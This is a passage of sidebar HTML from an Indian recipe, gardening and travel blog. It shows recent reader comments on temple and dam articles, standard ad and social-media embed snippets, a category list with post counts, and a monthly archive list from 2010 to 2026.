href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (176)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
